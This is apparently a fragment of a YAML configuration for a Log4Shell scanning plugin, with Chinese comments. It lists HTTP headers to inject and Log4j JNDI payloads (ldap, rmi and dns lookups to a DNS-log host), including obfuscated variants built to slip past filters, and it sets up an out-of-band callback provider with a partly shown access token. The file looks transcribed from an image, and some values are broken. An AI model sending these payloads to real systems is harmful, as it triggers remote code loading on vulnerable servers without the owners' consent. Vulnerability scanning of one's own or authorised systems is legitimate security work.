 227 - "True-Client-IP"
228 - "Originating-IP"
229 - "X-Real-IP"
230 - "X-Client-IP"
231 - "Client-IP"
232 - "X-Wap-Profile"
233 - "X-Api-Version"
234 - "If-Modified-Since"
235 payloads:
236 - "${jndi:dns://dnslog-url/t}"
237 - "${jndi:ldap://dnslog-url/t}"
238 - "${jndi:rmi://dnslog-url/t}"
239 - "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://dnslog-url/t}"
240 - "${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://dnslog-url/t}"
241
242 # dnsLog模块
243 dnsLogModule:
244 # 提供商
245 # 声明使用 DnsLogModule.ExtensionMethod 的哪个类,为该扩展提供服务
246 # 目前集成方法:
247 # DnsLogCn = http://dnslog.cn的接口
248 # BurpDnsLog = burp自带的dnslog接口
249 # Ceye = http://ceye.io的接口
250 provider: "Ceye"
251 # 其它数据,用于一些需要验证接口取值使用的
252 # 注意: key=value;为一个参数
253 # 例如:
254 # a=1; b=2; c=3;
255 # Ceye的配置等于: token=xxx;Identifier=xxxx.ceye.io;
256 other: "token=2Xvi e9;Identifier=dlug. .top;"